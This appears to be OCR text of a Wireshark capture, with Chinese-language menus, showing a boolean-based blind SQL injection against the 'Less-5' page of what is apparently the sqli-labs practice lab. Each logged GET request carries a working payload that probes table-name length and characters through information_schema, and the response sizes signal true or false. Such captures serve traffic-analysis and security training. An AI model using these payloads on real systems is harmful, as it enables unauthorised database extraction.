 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
No. Time Source Destination Protocol Length Info
677 28.024627 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=65%20--+ HTTP/1.…
679 28.025837 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
686 28.136413 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=66%20--+ HTTP/1.…
688 28.137631 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
695 28.249763 111.37.19.43 172.17.8.91 HTTP 346 GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=67%20--+ HTTP/1.…
697 28.250975 172.17.8.91 111.37.19.43 HTTP 764 HTTP/1.1 200 OK (text/html)
703 28.374069 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='a'%20--+ HT…
705 28.375240 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
713 28.478843 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='b'%20--+ HT…
715 28.479893 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
721 28.573782 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='c'%20--+ HT…
723 28.574779 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
731 28.685476 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='d'%20--+ HT…
733 28.686537 172.17.8.91 111.37.19.43 HTTP 763 HTTP/1.1 200 OK (text/html)
739 28.788095 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='e'%20--+ HT…
741 28.789388 172.17.8.91 111.37.19.43 HTTP 764 HTTP/1.1 200 OK (text/html)
749 28.891918 111.37.19.43 172.17.8.91 HTTP 351 GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='a'%20--+ HT…